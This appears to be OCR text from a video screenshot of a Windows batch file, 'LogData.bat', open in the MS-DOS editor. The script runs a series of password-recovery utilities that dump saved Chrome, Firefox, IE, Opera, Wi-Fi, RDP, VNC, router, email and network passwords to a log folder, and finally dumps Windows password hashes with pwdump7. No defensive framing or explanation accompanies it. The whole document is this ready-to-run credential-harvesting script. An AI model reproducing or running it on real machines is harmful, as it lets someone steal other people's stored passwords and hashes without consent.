 Administrator: cmd.exe - edit logdata.bat
File Edit Search View Options Help
C:\hakology\LogData.bat
@echo off
echo. Logging Data - Program will quit once complete.
mkdir log
chromepass.exe /shtml log/LogChromePasswords.html
passwordfox.exe /shtml log/LogFireFoxPasswords.html
WirelessKeyView.exe /shtml log/LogWirelessPasswords.html
iepv.exe /shtml log/LogIEPasswords.html
VNCPassView.exe /shtml log/LogVNCPasswords.html
RouterPassView.exe /shtml log/LogRouterPasswords.html
rdpv.exe /shtml log/LogRDPasswords.html
PstPassword.exe /shtml log/LogPSTPasswords.html
pspv.exe /shtml log/LogStoragePasswords.html
OperaPassView.exe /shtml log/LogOperaPasswords.html
netpass.exe /shtml log/LogNetworkPasswords.html
mspass.exe /shtml log/LogMSNPasswords.html
mailpv.exe /shtml log/LogEmailPasswords.html
dialupass.exe /shtml log/LogDialUpPasswords.html
WebBrowserPassView.exe /shtml log/LogBrowserPasswords.html
pwdump7.exe >> log/LogHashes.txt
exit
F1=Help Line:19 Col:2